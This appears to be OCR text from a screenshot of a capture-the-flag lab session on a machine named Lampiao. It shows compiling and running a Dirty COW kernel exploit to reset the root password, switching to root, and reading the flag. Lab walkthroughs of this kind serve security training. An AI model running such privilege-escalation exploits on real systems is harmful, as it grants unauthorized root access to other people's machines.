 Applications Places Terminal Sat 15:14 2
users.txt
password.
txt
root@lampiao: ~
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@lampiao: ~ root@star: /var/www/html
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:~$ ls
40847.cpp  dcow  les.sh  linenum.sh
tiago@lampiao:~$ chmod 777 dcow
tiago@lampiao:~$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:~$ id
uid=1000(tiago) gid=1000(tiago) groups=1000(tiago)
tiago@lampiao:~$ su
Password:
root@lampiao:/home/tiago# id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/home/tiago# cd /root/
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#